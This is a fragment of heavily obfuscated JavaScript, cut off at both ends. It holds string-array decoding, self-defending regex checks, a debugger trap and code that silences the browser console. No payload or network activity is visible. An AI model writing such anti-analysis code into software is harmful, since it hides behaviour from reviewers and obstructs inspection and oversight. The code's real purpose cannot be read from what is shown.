return![];}[bE(0x17b,0x6d,0xcd,0xa6,0x54)+bG(0x5ca,0x5be,0x5e2,0x65d,0x579)+'r'](j[bI(-0x236,-0x215,-0x1c9,-0x1a4,-0x164)](j[bJ(0x3c7,0x3c0,0x3f4,0x3e4,0x350)],j[bJ(0x3a7,0x3f9,0x44a,0x4eb,0x3f2)]))[bJ(0x2be,0x333,0x332,0x3ce,0x312)](j[bJ(0x33b,0x381,0x36b,0x402,0x401)]));}}}j[bE(-0x1c,0x5,-0x1a,-0x8e,0x18)](k,++l);}}try{if(j[bz(0x560,0x544,0x4c8,0x4f9,0x4c2)](j[bD(0x562,0x562,0x4f1,0x580,0x4bb)],j[bD(0x487,0x458,0x3fb,0x485,0x4e8)]))return function(m){}[bA(-0x75,-0x2,0x12,0x91,0x5d)+bD(0x53b,0x538,0x50f,0x4f1,0x4ba)+'r'](j[bD(0x4cd,0x4df,0x498,0x529,0x46e)])[bz(0x4f9,0x3f8,0x46e,0x415,0x4dd)](j[bD(0x566,0x4ce,0x4f8,0x604,0x51d)]);else{if(i){if(j[bA(-0xcc,-0x5b,-0x78,-0x7c,-0x23)](j[bB(0xee,0x12e,0x12e,0x17c,0xdc)],j[bz(0x4fb,0x50b,0x4d8,0x479,0x57b)]))return k;else(function(){return!![];}[bB(0x16e,0x1df,0x1ce,0xe4,0x100)+bz(0x535,0x5b3,0x567,0x4d7,0x537)+'r'](j[bA(0x98,0x7b,0x5,0x4c,-0x38)](j[bB(0x144,0xdf,0x10a,0x147,0x18a)],j[bC(0x44d,0x499,0x3a6,0x4a8,0x4c0)]))[bA(0x9d,0x24,0x29,-0x2,0x48)](j[bB(0xb7,0x120,0x4e,0xa9,0xc9)]));}else{if(j[bC(0x361,0x346,0x3da,0x2e2,0x2f3)](j[bC(0x42a,0x459,0x43e,0x3d5,0x415)],j[bC(0x42a,0x4ab,0x48b,0x43c,0x403)])){var p=l[bD(0x442,0x499,0x4d2,0x3f1,0x3e4)](m,arguments);return n=null,p;}else j[bC(0x33a,0x398,0x31f,0x309,0x3e2)](k,-0x129c+0x17a0+-0x504);}}}catch(o){}}        
        
        (function(i,j){function P(i,j,k,l,m){return h(l- -0xd9,j);}var k=i();function Q(i,j,k,l,m){return h(j-0xe,l);}function T(i,j,k,l,m){return h(m- -0x312,k);}function S(i,j,k,l,m){return h(k- -0x9b,j);}function R(i,j,k,l,m){return h(m- -0x360,l);}while(!![]){try{var l=-parseInt(P(0xd1,0x189,0xa5,0xf5,0xb9))/(0x7*0x5d+0x61*0x3e+-0x1c*0xee)*(-parseInt(Q(0x265,0x228,0x296,0x2ad,0x271))/(0x8*-0xd1+-0x1866+-0x24*-0xdc))+-parseInt(R(-0x149,-0x239,-0x242,-0x1e1,-0x1e3))/(-0x17b6+0x293+-0xa93*-0x2)+parseInt(Q(0x198,0x102,0x6f,0x1a1,0x1a1))/(0x1*-0x1843+-0x2124+0x396b)+-parseInt(T(-0x21e,-0x2a5,-0x27f,-0x208,-0x23d))/(-0x2e*-0x31+-0x1814+0xf4b)*(parseInt(T(-0x214,-0x1ae,-0x218,-0x2a6,-0x226))/(0x10d0+0x11*0x17e+-0x2a28))+-parseInt(Q(0x129,0x182,0x100,0x16f,0x210))/(-0xdce+0xe*0x4f+0x983*0x1)+parseInt(Q(0x1d8,0x1a7,0x239,0x110,0x21d))/(-0x11da*-0x1+0x1fe4+-0x31b6)*(parseInt(R(-0x2af,-0x28e,-0x1e8,-0x216,-0x25b))/(-0x18c+-0x1082+0xb*0x1a5))+parseInt(P(0x13e,0x15b,0x99,0xc1,0x59))/(-0x18a4+0x1a45*0x1+-0x197)*(parseInt(R(-0x148,-0xf2,-0xfc,-0x164,-0x16e))/(-0x1+0x1924*-0x1+0x34*0x7c));if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,-0x4da0b*-0x1+0x2ca*0x89b+-0xd*0x1171d));var f=(function(){function X(i,j,k,l,m){return h(k- -0x322,m);}function V(i,j,k,l,m){return h(m- -0x213,l);}var i={'UeTkq':function(k,l){return k(l);},'NxCwT':function(k,l){return k===l;},'govnA':U(0x39d,0x4ca,0x40f,0x421,0x401),'tFnSH':V(-0xaf,-0x70,-0xcb,-0x32,-0xaf),'tmouy':function(k,l){return k===l;},'rBydk':U(0x46c,0x4f4,0x415,0x469,0x3f3),'JxwWE':X(-0x1ed,-0x1db,-0x217,-0x1da,-0x1be)};function U(i,j,k,l,m){return h(l-0x318,i);}function W(i,j,k,l,m){return h(j-0x399,k);}var j=!![];return function(k,l){function a3(i,j,k,l,m){return X(i-0x1aa,j-0x3a,m-0x413,l-0xd5,l);}function a0(i,j,k,l,m){return V(i-0x12c,j-0x4d,k-0x73,j,i- -0x19f);}var m={'DRwEg':function(o,p){function Y(i,j,k,l,m){return h(m-0x80,k);}return i[Y(0x273,0x14a,0x27b,0x17c,0x1e0)](o,p);},'dzROl':function(o,p){function Z(i,j,k,l,m){return h(j- -0x76,k);}return i[Z(0xf7,0x70,0x117,0xc,-0x1)](o,p);},'MgnAu':i[a0(-0x20a,-0x228,-0x1bb,-0x224,-0x18a)],'QCxwv':i[a0(-0x2ee,-0x38e,-0x298,-0x2c8,-0x259)],'DbeXc':function(o,p){function a2(i,j,k,l,m){return a0(j-0x245,i,k-0x98,l-0xcf,m-0x68);}return i[a2(0xaf,0x6,0x9a,-0x86,-0x2)](o,p);},'fjHBs':i[a0(-0x295,-0x2a9,-0x238,-0x203,-0x300)]};function a5(i,j,k,l,m){return V(i-0x166,j-0x17,k-0xb7,j,i-0x1d2);}function a4(i,j,k,l,m){return X(i-0x1d,j-0xb8,m- -0x27,l-0x59,k);}function a1(i,j,k,l,m){return U(l,j-0x64,k-0x4,m- -0x66,m-0x4);}if(i[a1(0x36c,0x3ff,0x309,0x3f2,0x398)](i[a5(0x15a,0xf2,0x1a4,0x17f,0xe7)],i[a4(-0x1d9,-0x15b,-0x19b,-0x12b,-0x1ae)])){var n=j?function(){function a9(i,j,k,l,m){return a4(i-0x4d,j-0x11b,l,l-0x3c,j-0x142);}function a6(i,j,k,l,m){return a4(i-0x2d,j-0x6b,k,l-0xc5,m-0x148);}function a7(i,j,k,l,m){return a0(j-0x1fa,k,k-0xeb,l-0x8b,m-0x1b7);}function aa(i,j,k,l,m){return a4(i-0x5e,j-0xb1,j,l-0x1a0,l-0x39d);}function a8(i,j,k,l,m){return a3(i-0x117,j-0x5f,k-0x111,m,j- -0x157);}if(m[a6(-0x15f,-0x158,-0xed,-0x1bd,-0x12f)](m[a6(-0x7,-0xa9,-0x5,-0x11,-0x46)],m[a6(-0x4f,-0x2a,-0xa7,0x3f,-0x55)])){var q=l[a8(0x142,0x169,0x1c8,0xeb,0xf7)](m,arguments);return n=null,q;}else{if(l){if(m[a7(-0x6a,0x24,0x7a,0x77,0x58)](m[a7(0x41,0x52,0xa5,0xd9,-0x3e)],m[a8(0x166,0x1a4,0x21b,0x1b1,0x22f)])){var o=l[a6(-0x17,0x2f,0x74,0x76,-0x32)](k,arguments);return l=null,o;}else m[a7(-0x60,-0x21,-0xf,-0xc8,-0x7)](j,'0');}}}:function(){};return j=![],n;}else return![];};}()),e=f(this,function(){function af(i,j,k,l,m){return h(k- -0x344,l);}var j={};function ad(i,j,k,l,m){return h(j- -0x147,m);}j[ab(0x282,0x2fc,0x297,0x2f1,0x280)]=ab(0x22f,0x2c2,0x22f,0x26f,0x23d)+ab(0x156,0x10c,0x1cb,0xdb,0x100)+'+$';function ac(i,j,k,l,m){return h(m-0x18e,k);}function ab(i,j,k,l,m){return h(i-0x7a,k);}var k=j;function ae(i,j,k,l,m){return h(m- -0xaf,l);}return e[ab(0x145,0x184,0x1a0,0x122,0x152)+ad(0x4,0x5d,0x93,0x106,0x3a)]()[af(-0x259,-0x23e,-0x1cf,-0x258,-0x1c8)+'h'](k[ab(0x282,0x2cd,0x2ee,0x30b,0x29c)])[ab(0x145,0xa9,0x118,0x104,0x124)+ae(0x5c,0x126,0x14e,0x177,0xf5)]()[ac(0x369,0x2c8,0x34c,0x22f,0x2c8)+ab(0x28c,0x2dc,0x254,0x307,0x23e)+'r'](e)[af(-0x124,-0x142,-0x1cf,-0x241,-0x16b)+'h'](k[ad(0xd5,0xc1,0x23,0xcb,0x104)]);});function bl(i,j,k,l,m){return h(k- -0x13f,j);}function bn(i,j,k,l,m){return h(m- -0x33,i);}function h(a,b){var c=g();return h=function(d,e){d=d-(-0x2cf*-0x9+0x151*0x11+-0x2ee4);var f=c[d];return f;},h(a,b);}e();var d=(function(){function ai(i,j,k,l,m){return h(l-0x1a9,k);}function ah(i,j,k,l,m){return h(k-0x2d4,m);}var i={'GYXRU':function(k,l){return k!==l;},'RfxBD':ag(0x2b8,0x244,0x327,0x2c6,0x28a),'ZuQfF':ah(0x4b6,0x433,0x458,0x3bd,0x4bd),'RsUOq':function(k,l){return k===l;},'lTpVC':ai(0x39b,0x35a,0x410,0x3b6,0x361),'xEHGj':function(k,l){return k+l;},'hhESh':ah(0x424,0x3c4,0x460,0x4b4,0x410),'PqnAB':ai(0x2bc,0x2bf,0x27b,0x315,0x37c),'hRmsC':ag(0x1a9,0x175,0x256,0x206,0x1f8)+ai(0x315,0x3d6,0x416,0x3a6,0x3ac)+'t','QnNKa':ai(0x32c,0x323,0x31f,0x3b0,0x430)+ai(0x3af,0x353,0x390,0x30e,0x308),'CcFQT':ai(0x29b,0x2c9,0x2ea,0x336,0x3a4),'OjUZX':ag(0x288,0x2e1,0x246,0x243,0x299),'aQybu':aj(-0x160,-0x24a,-0x1cd,-0x26a,-0x175),'vVAqv':aj(-0x1d5,-0x283,-0x276,-0x235,-0x28a),'IvuwW':ag(0x2d9,0x25d,0x237,0x2d1,0x282)+ak(0x23d,0x172,0x256,0x1ea,0x199),'TRYWD':ai(0x258,0x37d,0x31b,0x2e6,0x276),'TnXjg':ag(0x124,0x23e,0x24b,0x190,0x1bf),'zlQph':function(k,l){return k(l);},'WDjWH':ai(0x2da,0x418,0x410,0x375,0x348)+ak(0x1af,0xed,0x1b7,0x16f,0x146)+ai(0x2ce,0x27b,0x20b,0x2a0,0x2cb)+ai(0x3b2,0x42e,0x3a2,0x3a8,0x37f),'BoXGr':ag(0x1d7,0x2f2,0x204,0x2d5,0x283)+ag(0x201,0x134,0x278,0x171,0x1da)+ag(0x14b,0x1aa,0x144,0x14c,0x193)+ai(0x2c0,0x273,0x2d7,0x310,0x2b9)+ag(0x1e4,0x261,0x24e,0x2af,0x21d)+ag(0x175,0x11a,0x1c5,0x14c,0x1aa)+'\x20)','PkbaO':function(k){return k();},'YpoFn':function(k,l){return k<l;},'QjUJi':aj(-0x1f1,-0x1ea,-0x227,-0x228,-0x286)+ai(0x2b4,0x36a,0x39d,0x30f,0x372)+'5','PJQbW':ai(0x2e9,0x253,0x2e3,0x2be,0x2e5)};function ag(i,j,k,l,m){return h(m-0x81,i);}function ak(i,j,k,l,m){return h(l- -0x31,i);}function aj(i,j,k,l,m){return h(k- -0x3a3,j);}var j=!![];return function(k,l){var m={'BXzoN':function(o,p){function al(i,j,k,l,m){return h(i- -0xcd,j);}return i[al(0xd6,0x94,0x16f,0x6e,0xe0)](o,p);},'WAbIM':i[am(0x30e,0x23e,0x2f6,0x2b0,0x30e)],'KNNjK':i[an(-0x135,-0xa6,-0x101,-0xc2,-0x151)],'IwucG':i[ao(0x26,-0x7e,-0x36,-0x62,0xe)],'sgSJQ':i[am(0x303,0x36f,0x2a1,0x2dd,0x2c1)],'qEGWG':i[am(0x2fa,0x2d8,0x35b,0x352,0x386)],'fprjS':i[aq(0x3a2,0x3e3,0x2e1,0x344,0x33c)],'juYLA':i[am(0x332,0x33c,0x317,0x348,0x3e7)],'sAcZW':i[ap(0x486,0x510,0x587,0x4ba,0x53f)],'RDGCP':i[ao(-0xc6,-0xb1,-0x95,-0x84,-0xe)],'yFBfS':i[ap(0x410,0x432,0x4c5,0x42c,0x420)],'VIOQq':i[ap(0x43d,0x3eb,0x44c,0x36d,0x43d)],'uQRak':function(o,p){function ar(i,j,k,l,m){return aq(i-0x92,j-0xe3,m,k- -0x3f7,m-0x50);}return i[ar(-0x13c,-0x19d,-0x110,-0x109,-0xa7)](o,p);},'ZNVdk':i[am(0x32f,0x370,0x31e,0x369,0x3a5)],'puCzt':i[ao(-0x110,-0xb8,-0x142,-0xc0,-0xea)],'iKfUr':function(o){function as(i,j,k,l,m){return aq(i-0x65,j-0xea,j,k- -0x1a2,m-0x24);}return i[as(0x100,0x131,0x197,0x17b,0x17a)](o);},'RAkBN':function(o,p){function at(i,j,k,l,m){return aq(i-0x116,j-0x1d1,j,k-0x120,m-0x5d);}return i[at(0x46b,0x444,0x3cf,0x3d1,0x43c)](o,p);},'oveLB':i[am(0x427,0x3b7,0x380,0x385,0x3e2)]};function aq(i,j,k,l,m){return ak(k,j-0x1eb,k-0x17e,l-0x185,m-0x192);}function ao(i,j,k,l,m){return ag(l,j-0x1cc,k-0x109,l-0x171,k- -0x2a4);}function am(i,j,k,l,m){return ai(i-0x21,j-0x155,j,l-0x3e,m-0x119);}function an(i,j,k,l,m){return ah(i-0x1ab,j-0x1ac,j- -0x589,l-0x163,k);}function ap(i,j,k,l,m){return ag(k,j-0x5f,k-0x1ab,l-0xc8,j-0x296);}if(i[ap(0x482,0x45b,0x40d,0x404,0x408)](i[aq(0x24e,0x27b,0x2fe,0x2ec,0x27e)],i[am(0x3ab,0x332,0x3ac,0x37f,0x36f)]))(function(){return![];}[am(0x2cc,0x3c4,0x395,0x321,0x3c4)+am(0x36d,0x356,0x3d9,0x3f9,0x354)+'r'](m[am(0x401,0x429,0x38c,0x3fd,0x37c)](m[an(-0x78,-0xd4,-0x133,-0xe7,-0x60)],m[aq(0x2db,0x2c3,0x367,0x33c,0x3aa)]))[ao(-0x9,-0x92,-0x54,-0xc1,0x1d)](m[an(-0xa4,-0xe2,-0x9b,-0xf1,-0x10b)]));else{var n=j?function(){function aw(i,j,k,l,m){return ap(i-0x101,j- -0x611,m,l-0x81,m-0x6d);}function av(i,j,k,l,m){return am(i-0x1ed,j,k-0xeb,i-0x3a,m-0x124);}function au(i,j,k,l,m){return ap(i-0x138,i- -0x664,j,l-0x3a,m-0x12f);}function ax(i,j,k,l,m){return aq(i-0x17b,j-0xc3,j,m- -0x232,m-0x30);}function ay(i,j,k,l,m){return ao(i-0x15b,j-0xcc,i-0x114,k,m-0x16);}if(i[au(-0x209,-0x190,-0x234,-0x2a3,-0x1fd)](i[av(0x379,0x372,0x3d6,0x309,0x3a4)],i[av(0x36f,0x30f,0x3a6,0x333,0x3f1)])){if(l){if(i[av(0x362,0x38f,0x307,0x369,0x337)](i[ay(0x10,-0x6b,0x5a,0x11,-0x8b)],i[av(0x340,0x2e1,0x318,0x3cd,0x2a0)])){var p=l[au(-0x17e,-0x190,-0x1a1,-0xd4,-0x1ee)](k,arguments);return l=null,p;}else{if(m){var r=q[ax(0x197,0x99,0x127,0x85,0xf1)](r,arguments);return s=null,r;}}}}else{var s=m[ax(0x19,0x83,-0x2e,-0x1b,0x24)][ay(0x9e,0x9a,0x5f,0x14,-0xd)]('|'),t=-0x25d*-0x5+0x1c85+-0x2856*0x1;while(!![]){switch(s[t++]){case'0':var u=[m[ay(-0x40,0x60,-0x6,-0x10,-0x8f)],m[au(-0x142,-0x1c6,-0xb1,-0x1a0,-0xbf)],m[ax(0x12,-0x1a,0x87,-0x41,-0x17)],m[ay(0xba,0xd1,0x11a,0xb0,0x16)],m[av(0x38f,0x34c,0x423,0x36c,0x349)],m[ax(0xeb,0xc2,0xb0,0x11c,0xc9)],m[av(0x41d,0x3e7,0x47e,0x4c9,0x46c)]];continue;case'1':try{var v=m[ay(0xb2,0x23,0xab,0x42,0xd8)](u,m[ay(0x107,0x162,0xdf,0x168,0x121)](m[av(0x437,0x3ed,0x3ee,0x3e5,0x39b)](m[ay(0xcb,0x107,0x5d,0x118,0xb5)],m[ax(0x152,0xae,0x113,0x36,0xdc)]),');'));w=m[au(-0x1f6,-0x1e4,-0x26c,-0x26c,-0x27f)](v);}catch(O){w=w;}continue;case'2':var w;continue;case'3':var x=w[aw(-0x1d1,-0x1ae,-0x238,-0x13a,-0x175)+'le']=w[ay(0x3d,-0x21,0x49,0x4c,-0xf)+'le']||{};continue;case'4':for(var y=0x13d1+0x2471+-0x3842;m[ax(0x64,0xda,0x158,0x124,0x102)](y,u[ax(0x4b,0xa9,0x145,0xc0,0x9a)+'h']);y++){var z=m[au(-0x274,-0x291,-0x312,-0x261,-0x2aa)][au(-0x1a0,-0x236,-0x188,-0x1af,-0x240)]('|'),A=0x11f4+-0x8f5+0x8ff*-0x1;while(!![]){switch(z[A++]){case'0':var L=x[N]||M;continue;case'1':var M=x[av(0x35b,0x383,0x31e,0x39b,0x31e)+ay(0x103,0xec,0x10b,0x90,0x1a4)+'r'][ax(0x7a,0xeb,0x99,0x78,0xe1)+ay(0xb7,0xb8,0x71,0x40,0xa7)][aw(-0x199,-0x11c,-0x12a,-0x1c4,-0x140)](y);continue;case'2':M[au(-0x141,-0xd2,-0x18b,-0x13f,-0xec)+ay(0x59,-0x34,0x3f,0x15,0xdd)]=z[au(-0x16f,-0x1c8,-0x106,-0x12e,-0x10e)](A);continue;case'3':var N=u[y];continue;case'4':M[au(-0x282,-0x2df,-0x2cc,-0x232,-0x24c)+au(-0x1a9,-0x1dc,-0x178,-0x23e,-0x100)]=L[au(-0x282,-0x2c1,-0x1e5,-0x2dc,-0x20d)+au(-0x1a9,-0x11d,-0x1f6,-0x216,-0x1ef)][av(0x3ff,0x41d,0x3c0,0x398,0x370)](L);continue;case'5':x[N]=M;continue;}break;}}continue;}break;}}}:function(){};return j=![],n;}};}());(function(){var i={'aDXfz':az(-0x305,-0x260,-0x262,-0x1e9,-0x271)+aA(0x4fa,0x528,0x56c,0x4de,0x44c)+az(-0x20b,-0x101,-0x174,-0x174,-0xf3)+')','epFRP':aA(0x598,0x51b,0x57e,0x4f7,0x4ad)+az(-0x2c4,-0x32b,-0x2a0,-0x231,-0x240)+aC(-0x6e,-0xdb,-0x76,0x1c,-0xa0)+aC(-0x7,-0x9f,0x91,0x73,0x8a)+az(-0x1e4,-0x222,-0x212,-0x204,-0x188)+aA(0x481,0x3f1,0x4c7,0x456,0x3df)+aC(-0x15a,-0x1cf,-0x124,-0x170,-0x110),'uwzWL':function(j,k){return j(k);},'lEpZq':aB(-0x28d,-0x2d9,-0x26e,-0x1b7,-0x25c),'MzubD':function(j,k){return j+k;},'uSPtf':aA(0x571,0x531,0x431,0x4d4,0x49e),'jFSAx':function(j,k){return j+k;},'sNjsZ':aD(0x2ef,0x332,0x24e,0x23b,0x2bf),'vqxNi':function(j){return j();},'sFEte':function(j,k,l){return j(k,l);},'xDQdE':function(j,k){return j===k;},'HKtCO':aA(0x40d,0x47b,0x425,0x48a,0x52c),'znYtp':az(-0x207,-0x27a,-0x231,-0x1a6,-0x2c3),'FvWBc':function(j,k){return j(k);},'MazpP':function(j,k){return j===k;},'kMLEI':aA(0x4d8,0x4a1,0x524,0x4fe,0x592),'KEamI':az(-0x184,-0x211,-0x1ba,-0x18c,-0x146),'LDlKc':function(j,k){return j===k;},'ytlxN':aA(0x4d2,0x53a,0x431,0x4d6,0x4f6),'CGRQM':function(j){return j();}};function aC(i,j,k,l,m){return h(i- -0x220,k);}function aD(i,j,k,l,m){return h(m-0x198,j);}function az(i,j,k,l,m){return h(k- -0x365,i);}function aA(i,j,k,l,m){return h(l-0x34e,k);}function aB(i,j,k,l,m){return h(m- -0x38c,j);}i[aC(-0x136,-0x108,-0x1ac,-0x1b3,-0x1b6)](d,this,function(){var j={'RFiyJ':i[aE(-0xaa,0x17,-0x5d,-0x12,-0x7e)],'Thdpv':i[aF(0x3f7,0x46f,0x495,0x45d,0x4dd)],'AdtTU':function(n,o){function aG(i,j,k,l,m){return aF(i-0xeb,j-0x10a,k-0x1c9,l- -0x14c,j);}return i[aG(0x2c4,0x2fe,0x214,0x2b6,0x2cd)](n,o);},'cnera':i[aE(-0xd,0xd,0x1f,0x9,-0x5b)],'GEoTp':function(n,o){function aI(i,j,k,l,m){return aH(i-0x73,j-0x126,k-0x2e,i,l- -0x1f7);}return i[aI(-0x1bc,-0x1e5,-0x20a,-0x18e,-0x13d)](n,o);},'EzfPO':i[aJ(0x4a,-0x4,0x8f,0x24,0x1b)],'SmjNJ':function(n,o){function aK(i,j,k,l,m){return aJ(l,j-0x3f,i-0x362,l-0xcd,m-0x31);}return i[aK(0x3b7,0x381,0x394,0x401,0x3ae)](n,o);},'Kdftp':i[aJ(-0x20,-0x3a,-0x1f,0x49,-0x63)],'qSIGz':function(n){function aM(i,j,k,l,m){return aH(i-0x102,j-0x1ba,k-0x192,k,l-0x1e0);}return i[aM(0x1e2,0x11f,0xc4,0x157,0x1d7)](n);},'DBHBm':function(n,o,p){function aN(i,j,k,l,m){return aH(i-0x31,j-0x2a,k-0x107,m,j-0x26);}return i[aN(-0xae,-0x73,-0x9d,-0x119,0x37)](n,o,p);}};function aH(i,j,k,l,m){return aC(m-0x9d,j-0x1b2,l,l-0xd4,m-0x1b6);}function aE(i,j,k,l,m){return aC(m- -0x21,j-0xfe,j,l-0x3d,m-0x1d9);}function aF(i,j,k,l,m){return aB(i-0x1ab,m,k-0xbf,l-0x116,l-0x6b6);}function aJ(i,j,k,l,m){return aD(i-0x132,i,k-0x1eb,l-0x1c5,k- -0x283);}function aL(i,j,k,l,m){return aD(i-0x140,j,k-0x95,l-0x6,m-0x23b);}if(i[aH(-0xc2,-0xbb,0x22,-0x4,-0x36)](i[aJ(-0x58,0x1c,0x25,-0x65,-0x6d)],i[aE(-0x1f,0x4a,-0x93,-0xae,-0x3e)])){if(m){var o=q[aF(0x560,0x497,0x56c,0x4f9,0x4e6)](r,arguments);return s=null,o;}}else{var k=new RegExp(i[aL(0x5d8,0x56f,0x5c3,0x62c,0x596)]),l=new RegExp(i[aF(0x488,0x4f3,0x47b,0x45d,0x4cc)],'i'),m=i[aE(-0x181,-0xe4,-0x11e,-0x104,-0x109)](c,i[aJ(0x169,0x143,0xfb,0x149,0x8f)]);if(!k[aL(0x5a4,0x4d2,0x5ce,0x5ca,0x551)](i[aH(0x63,0xd9,0x9d,-0x1b,0x69)](m,i[aJ(0x47,0x6d,0x8f,0x95,0x82)]))||!l[aF(0x4ed,0x4ea,0x4c4,0x4a8,0x4b8)](i[aH(0xd9,0xfe,0xb5,0x55,0x69)](m,i[aJ(-0x62,-0xc8,-0x1f,-0x61,-0x90)]))){if(i[aH(0x17,-0x9b,0x57,0x63,-0x48)](i[aL(0x531,0x4f3,0x553,0x507,0x4d7)],i[aH(-0x65,-0xa3,-0x6c,-0x8e,-0x9e)])){var p={'LHdhC':j[aH(0xb5,0x74,0x4f,0xd5,0x33)],'OykdM':j[aL(0x5d5,0x5f0,0x527,0x548,0x5b6)],'PNEIV':function(q,r){function aO(i,j,k,l,m){return aJ(m,j-0x6d,k-0x19e,l-0x14,m-0x1a8);}return j[aO(0x14b,0x222,0x1d9,0x143,0x272)](q,r);},'ETvNd':j[aJ(0x5f,0x87,0xcc,0x93,0x118)],'HgIYn':function(q,r){function aP(i,j,k,l,m){return aH(i-0x11f,j-0xf3,k-0x175,i,k-0x1ef);}return j[aP(0x28b,0x282,0x233,0x2bc,0x282)](q,r);},'tTCsr':j[aL(0x492,0x4b1,0x505,0x547,0x4b7)],'SqyDb':function(q,r){function aQ(i,j,k,l,m){return aL(i-0x60,m,k-0x23,l-0xf3,j- -0x400);}return j[aQ(0x186,0x1a3,0x16c,0x126,0xfb)](q,r);},'zpVZS':j[aH(-0xc0,-0x157,-0xb1,-0x28,-0xb0)],'IVPGX':function(q){function aR(i,j,k,l,m){return aE(i-0xee,m,k-0x1d8,l-0x8d,j- -0xf0);}return j[aR(-0x190,-0x19b,-0x14e,-0x23f,-0x100)](q);}};j[aH(0x74,-0xc,0x3f,0x93,0x2c)](n,this,function(){function aT(i,j,k,l,m){return aE(i-0xfd,k,k-0x95,l-0xc5,l-0x30e);}function aW(i,j,k,l,m){return aJ(j,j-0x50,m-0x440,l-0x44,m-0x178);}var A=new s(p[aS(0x22e,0x250,0x2e0,0x23a,0x1f9)]);function aS(i,j,k,l,m){return aH(i-0x79,j-0x1cd,k-0x1cb,m,j-0x2fd);}function aU(i,j,k,l,m){return aH(i-0x65,j-0x8e,k-0x95,k,i-0x3);}var B=new t(p[aS(0x33c,0x34f,0x399,0x2d0,0x2a6)],'i'),C=p[aU(-0x1e,-0x2a,-0xbf,-0x97,0x6a)](u,p[aT(0x1f2,0x250,0x221,0x25f,0x2e0)]);function aV(i,j,k,l,m){return aF(i-0x3a,j-0xb,k-0xe4,j- -0x517,k);}!A[aU(-0x2,0x11,0x72,0x1b,-0x12)](p[aW(0x48d,0x47c,0x4ff,0x450,0x4a7)](C,p[aV(-0x7b,-0xc1,-0xfd,-0x20,-0x95)]))||!B[aS(0x350,0x2f8,0x396,0x310,0x27a)](p[aV(-0xc1,-0x4e,-0xc0,-0x81,-0x3b)](C,p[aU(0x48,0x8d,-0x48,-0x8,0x5b)]))?p[aW(0x534,0x499,0x4bd,0x4e7,0x4b7)](C,'0'):p[aT(0x194,0x290,0x231,0x22c,0x26c)](w);})();}else i[aJ(0x8c,0x3,-0x13,-0xaa,-0x31)](m,'0');}else i[aH(-0x27,0x2a,0x9e,-0x1b,0x31)](i[aF(0x533,0x49d,0x54c,0x50c,0x48c)],i[aH(-0x47,0xbb,0xeb,-0x31,0x5f)])?i[aH(0x30,-0x53,-0x70,-0x9f,-0x69)](c):k=l;}})();}());function bk(i,j,k,l,m){return h(k-0x24e,i);}var b=(function(){var j={};function aX(i,j,k,l,m){return h(k-0x3a5,l);}j[aX(0x509,0x4b0,0x51e,0x488,0x581)]=function(m,n){return m===n;},j[aY(-0x5d,-0xba,-0x46,-0xc6,-0xfa)]=aZ(0x37a,0x257,0x2fa,0x2de,0x2f4),j[aX(0x4ff,0x555,0x4fa,0x46c,0x582)]=aY(0x40,0xb,-0x92,-0x3,0x2b),j[aY(-0xb5,-0x123,-0x11b,-0xd2,-0x16c)]=b0(0x33f,0x34c,0x2f8,0x33e,0x387);function b0(i,j,k,l,m){return h(j-0x1ab,i);}j[b1(0x318,0x2c5,0x3c0,0x2b3,0x289)]=b0(0x2c5,0x29a,0x2fc,0x23b,0x289);function aY(i,j,k,l,m){return h(l- -0x1a0,j);}function b1(i,j,k,l,m){return h(i-0x15f,j);}j[aZ(0x2e2,0x3b5,0x397,0x311,0x2b5)]=function(m,n){return m!==n;},j[aZ(0x33e,0x379,0x2e2,0x35b,0x357)]=aZ(0x33e,0x3fc,0x3e5,0x391,0x3a5);function aZ(i,j,k,l,m){return h(l-0x1c6,m);}j[aX(0x431,0x558,0x4af,0x4c3,0x48f)]=b0(0x2f9,0x2c9,0x327,0x2d7,0x320);var k=j,l=!![];return function(m,n){function b4(i,j,k,l,m){return aX(i-0xdd,j-0xf,l- -0x38,i,m-0xeb);}function b7(i,j,k,l,m){return aX(i-0x19f,j-0x153,i- -0x273,m,m-0x1b6);}function b6(i,j,k,l,m){return aY(i-0x1d8,i,k-0x1c2,k-0x3e5,m-0x141);}function b5(i,j,k,l,m){return aX(i-0x8a,j-0x23,k- -0x755,m,m-0x105);}function b3(i,j,k,l,m){return aZ(i-0x14,j-0x1a9,k-0x44,k- -0x408,l);}var o={'aHmhj':function(q,r){function b2(i,j,k,l,m){return h(m-0x132,i);}return k[b2(0x250,0x341,0x217,0x2d3,0x2ab)](q,r);},'BAgDU':k[b3(-0x143,-0xd2,-0x168,-0x1cd,-0x103)],'sjdQE':k[b3(-0x70,-0x15e,-0xed,-0x163,-0xa1)],'WcXsR':k[b5(-0x353,-0x38d,-0x2e2,-0x362,-0x300)],'FQgWj':k[b4(0x582,0x59a,0x5b2,0x526,0x500)]};if(k[b3(-0xb2,-0x176,-0xf7,-0xce,-0x70)](k[b5(-0x2c2,-0x1a6,-0x21b,-0x21e,-0x26b)],k[b3(-0x1bf,-0xf9,-0x138,-0x108,-0x1bf)])){var p=l?function(){function ba(i,j,k,l,m){return b5(i-0x14b,j-0x152,i-0x2c4,l-0x76,m);}function b9(i,j,k,l,m){return b7(l-0x119,j-0x194,k-0x1b3,l-0x186,m);}function b8(i,j,k,l,m){return b3(i-0x11f,j-0xf3,l-0x3f8,j,m-0xf);}function bc(i,j,k,l,m){return b4(l,j-0xec,k-0x109,i- -0x476,m-0x129);}function bb(i,j,k,l,m){return b7(i-0xf1,j-0x3f,k-0x45,l-0x149,m);}if(o[b8(0x2a3,0x259,0x230,0x2cd,0x22c)](o[b8(0x2a3,0x271,0x2f8,0x287,0x26c)],o[ba(-0x3,-0x2f,0x2d,0xa1,0x77)]))return j;else{if(n){if(o[b9(0x408,0x345,0x2d6,0x362,0x363)](o[bb(0x355,0x33b,0x2c6,0x2f9,0x3c1)],o[b9(0x329,0x35e,0x3c3,0x35f,0x380)])){var t=l[b9(0x3ad,0x487,0x3ac,0x41a,0x4ae)](m,arguments);return n=null,t;}else{var q=n[b8(0x343,0x3a1,0x38e,0x385,0x33f)](m,arguments);return n=null,q;}}}}:function(){};return l=![],p;}else{var r=o?function(){function bd(i,j,k,l,m){return b5(i-0x139,j-0x131,i-0x5a4,l-0x1eb,m);}if(r){var C=y[bd(0x3c3,0x3c9,0x325,0x353,0x347)](z,arguments);return A=null,C;}}:function(){};return t=![],r;}};}()),a=b(this,function(){function bg(i,j,k,l,m){return h(j- -0x10,k);}function bi(i,j,k,l,m){return h(l-0x375,m);}var i={'ycZqF':function(t,u){return t(u);},'pFuLg':function(t,u){return t+u;},'IvoGU':function(t,u){return 